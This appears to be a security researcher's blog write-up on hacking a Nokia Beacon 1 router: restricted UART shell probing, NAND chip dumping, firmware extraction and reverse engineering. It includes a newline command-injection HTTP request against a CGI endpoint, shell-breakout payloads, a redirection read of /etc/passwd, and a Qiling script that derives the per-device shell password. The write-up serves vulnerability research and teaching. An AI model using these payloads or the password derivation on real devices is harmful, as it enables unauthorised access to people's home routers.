Initially, this started with a restricted shell:
user> list
  enable
  help
  list
  show version
By running enable, I could then access a slightly less restricted shell:
user> enable
user# list
  configure
  disable
  exit
  help
  list
  logout
  nslookup HOST [SERVER]
  ntp date
  ping [-c COUNT] [-s SIZE] [-I IFACE or ip] [-W SEC] [-w SEC] {hostname or ip}
  shell
  show
  tftp (syslog|omci|voice) HOST
  traceroute [-m MAXTTL] [-p PORT] [-q NQUERIES] [-w WAIT_SEC] [-i IFACE] HOST [BYTES]
This was exciting - several of the commands looked ripe for command injection, not to mention the obvious shell command!
Alas trying to execute shell required a password and none of the obvious ones worked, including previous hardcoded passwords discovered by other researchers.
user# shell
Password2:

passwd invalid!
Interestingly, the password prompt had been vulnerable to a command injection in other variants using a simple ;/bin/sh ; payload, but it no longer worked.
I then proceeded to fully enumerate and test as much as I could. I found that some commands like traceroute were vulnerable to argument injection, but none that allowed me to break out into arbitrary commands. It didn’t help that the restricted shell checked for most common shell breakout characters, leaving only I/O redirection characters <> that didn’t allow me to do much.
user(show)# list
  ...
  network interface (IFNAME|all)
  ...

user(show)# network interface </etc/passwd
br0            Link encap:Ethernet  HWaddr XX:XX:XX:XX:XX:XX
               inet addr:192.168.18.1  Bcast:192.168.18.255  Mask:255.255.255.0
               inet6 addr: fe80::1/64 Scope:Link
               UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
               RX packets:32988 errors:0 dropped:0 overruns:0 frame:0
               TX packets:2968 errors:0 dropped:0 overruns:0 carrier:0
               collisions:0 txqueuelen:0
               RX bytes:7122397 (6.7 MiB)  TX bytes:815671 (796.5 KiB)
Firmware Extraction 🔗
At this point, I figured that I had gotten as far as I could with a restricted UART shell and manual testing. If I wanted to discover a vulnerability in the restricted shell or web interface, I needed to analyse the firmware directly.
Since I had already located the NAND flash memory chip, I desoldered it with a Hakko FV310 Heat Gun at about 380 degrees Celsius. This was my first time desoldering a chip so my technique was pretty bad. I didn’t use any flux and simply waited until the chip connections appeared “shiny”, then used a tweezer to ease the chip off the board.
Next, I used the XGecu T48 programmer with the TSOP48 adapter to read the chip. I knew that the NAND flash chip was using the TSOP48 package based on online spec sheets.
I didn’t get a photo of the chip itself, but here’s a photo of the T48 with another TSOP48 chip I analysed.

One frustrating thing that took me a while to figure out was that the adapter required me to place the chip on top and then press down to open it up, allowing the chip to fit fully inside. Otherwise, the chip would simply lie above the connectors and read as blank.
After that, reading from the chip was straightforward was the XGecu software provided exact bindings for the chip model.
Next up, I needed to extract the firmware from the dumped data. Unfortunately, while binwalk could detect a few magic bytes for the UBI File System format, it failed to extract it properly. This led to a rabbit hole where I tried various ways to perform partial UBI extraction or fix the broken UBI file extracted by binwalk.
However, after a while I began to notice a pattern in the dump file - there were “invalid” bytes after every 2048 bytes. This was pretty obvious when scrolling through the file in a hex editor.

After doing further research, I came across an article on cn-sec describing a very similar problem to mine! In short, direct memory dumps don’t correspond directly to what the filesystem would look like because they often include out-of-band (OOB) data used for error detection by the chip. In my case, the data sheet stated that The device has an on-chip buffer of 2,112 bytes for data load and access. Each 2K-Byte page has the two area, one is the main area which is 2048-bytes and the other is spare area which is 64-byte.
Essentially, I needed to clean up the dump file by removing the spare 64 bytes that occurred every 2112 bytes. After doing this with a quick Python script, my binwalk (which was really a wrapper around ubireader) worked without a hitch!
Hardware hacking hot tip #4: Remove out-of-band data from a memory dump before firmware extraction!
Static Analysis 🔗
With the extracted firmware, I could dive directly into reverse-engineering the binaries behind the web and UART interface. In particular, all the web-related binaries were located in the /web directory, whcih consisted primarily of CGI binaries and a few shell scripts. Each of the CGI binaries had a standard CGIMain function that contained web handler logic for that path. In addition, they used common shared functions like CGIWriteHead, CGIGetPost, CGIGetQuery, and so on that made it easy to understand what the function was doing.
From there, I ran a straightforward search for typical dangerous functions like system or popen. I found one interesting path in troubleshooting_web_app.cgi:
int __fastcall CGIMain(int a1, int a2)
{
  v9 = (_BYTE *)CGIGetPost("waninterfacename");
  ...
  if ( !sub_14390(v9) )
  {
    if ( v6 )
      free(v6);
    if ( v7 )
      free(v7);
    if ( v8 )
      free(v8);
    if ( v9 )
      free(v9);
    if ( v10 )
      free(v10);
    app_result(0);
    return 0;
  }
  ...
  if ( v9 && *v9 )
  {
    if ( isBeaconVariant(v16) )
      v23 = "rm -f /tmp/Ifacedump.txt";
    else
      v23 = "/usr/sbin/cs_sudo rm -f /tmp/Ifacedump.txt";
    system(v23);
    strcpy(command, " ");
    sprintf(command, "ifconfig %s >> /tmp/Ifacedump.txt 2>&1", v9);
    system(command);
    ...
}
This was promising - v9 was extracted from the waninterfacename POST body parameter and eventually passed into a system() call! However, there remained the sub_14390 function which appeared to be some sort of validator or sanitiser:
int __fastcall sub_14390(char *s)
{
  int i; // r4
  int v3; // r1

  if ( !s )
    return 1;
  for ( i = 0; i != 36; i += 6 )
  {
    v3 = byte_15A04[i];
    if ( strchr(s, v3) )
    {
      customer_log_log(
        6,
        "Function %s() ,  it include shell cmd, maybe lead to security issue,  string is %s\n",
        "isSecurityString",
        s);
      return 0;
    }
  }
  return 1;
}
Indeed, it appeared to check for various shell escape characters against a blacklist (byte_15A04). After inspecting this list however, I realised that it didn’t include the newlien 0x0A character, which could still be used as a breakout character in a shell command!
Thus the following request:
POST /troubleshooting_web_app.cgi?ping HTTP/1.1
Host: 192.168.18.1
Connection: keep-alive
Content-Length: 213
Accept-Language: en-GB,en;q=0.9
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate, br
Cookie: ...

wan_conlist=2&ipaddress=127.0.0.1&direction=rx&status=enable&domain=&wan_port=WAN&waninterfacename=ewan_1091_4_1%0awhoami%0a&portstatus=Disconnected&lan_port=null&csrf_token=pTdrsjSczaAoECVi
Would achieve arbitrary command execution. I found a couple other command injections in a similar manner, but all of them appear to have been patched on latest versions of the Beacon 1 firmware (my extracted firmware was on an older version).
At this point, I also began looking into the password for the UART shell. While the Beacon 1 previously used a hardcoded password, it appeared that this had changed and no one had discovered what the password was.
After some spelunking, I discovered the logic for the UART shell was likely located in the vtysh binary. In particular, the password appeared to be generated by the gen_varlen_vtyshpw function imported from the libsec_engine.so library.
int sub_1393C()
{
  ...
  if ( scfg_get("G984Serial", s, 128) < 0 )
    {
      perror("Cannot get scfg\n");
      return -1;
    }
    else
    {
      snprintf(
        v4,
        9u,
        "%02x%02x%02x%02x",
        (unsigned __int8)s[0],
        (unsigned __int8)s[1],
        (unsigned __int8)s[2],
        (unsigned __int8)s[3]);
      v0 = strlen(v4);
      gen_varlen_vtyshpw(v4, v0, 12, s2, "07");
      fwrite("Password:", 1u, 9u, (FILE *)stdout);
Interestingly, it seems that the serial number of the device is used in the password generation, meaning that there will be a unique password per-device! This explains why no one appears to have found a universal password for the UART shell.
Dynamic Analysis 🔗
The password generation function gets more complex, including performing cryptographic operations and reading from key data in the /usr/etc/se_k.enc.dat file. Analysing this statically would be extremely tedious when I simply just wanted to get the password, which I now knew was keyed based on the serial number of each device.
Instead, I decided to use Qiling emulator to jump to the sub_1393C function that was generating the password, inject the serial number directly by hijacking the scfg_get call, and print the generated password:
from qiling import Qiling
from qiling.const import QL_VERBOSE, QL_INTERCEPT
import sys
from qiling.extensions import pipe
from qiling.os.const import STRING, PARAM_PTRX, PARAM_INT32

def hook_open(ql: Qiling, pathname_ptr: int, flags: int, mode: int, retval: int):
    filename = ql.mem.string(pathname_ptr)
    if filename == '' and retval == 3:
        ql.arch.regs.pc = 0x1393C

    return None

def my_scfg_get(ql: Qiling):
    params = ql.os.resolve_fcall_params({'cfg_name': STRING, 'cfg_buffer': PARAM_PTRX, 'buf_size': PARAM_INT32})
    # modify to your serial
    my_serial = b'\x00\x00\x00\x00'

    # Write the bytes to the buffer in the emulated memory
    ql.mem.write(params['cfg_buffer'], my_serial)

    return 1

def my_gen_varlen_vtyshpw_enter(ql: Qiling):
    params = ql.os.resolve_fcall_params({'serial': STRING, 'serial_len': PARAM_INT32, 'dst_len': PARAM_INT32, 'dst': STRING })
    print(params)

def my_gen_varlen_vtyshpw_exit(ql: Qiling):
    params = ql.os.resolve_fcall_params({'serial': PARAM_PTRX, 'serial_len': STRING, 'dst_len': PARAM_INT32, 'dst': PARAM_PTRX })
    print(params)

if __name__ == "__main__":
    # set up command line argv and emulated os root path
    argv = r'squashfs-root-0/usr/sbin/vtysh -c'.split()
    rootfs = r'squashfs-root-0'

    ql = Qiling(argv, rootfs, multithread=True, verbose=QL_VERBOSE.DEBUG)

    # Hook a specific open call to begin jump to target function
    ql.os.set_syscall('open', hook_open, QL_INTERCEPT.EXIT)
    ql.os.set_api("scfg_get", my_scfg_get, QL_INTERCEPT.CALL)
    ql.os.set_api("gen_varlen_vtyshpw", my_gen_varlen_vtyshpw_enter, QL_INTERCEPT.ENTER)
    ql.os.set_api("gen_varlen_vtyshpw", my_gen_varlen_vtyshpw_exit, QL_INTERCEPT.EXIT)

    ql.run()
While this appeared to work, I couldn’t test it on the same device as I had already removed the storage chip, and the other device had been updated to an even newer firmware that used a different password prompt (Password2).
Conclusion 🔗
The Nokia Beacon 1 was a really useful training ground for various hardware hacking techniques. Unfortunately, my firmware dump was on an earlier version, but I managed to find several unpublished vulnerabilities even though they had already been patched.
If I had time, I would like to acquire another copy of the Beacon so that I can re-analyze the patched firmware and test the password generation.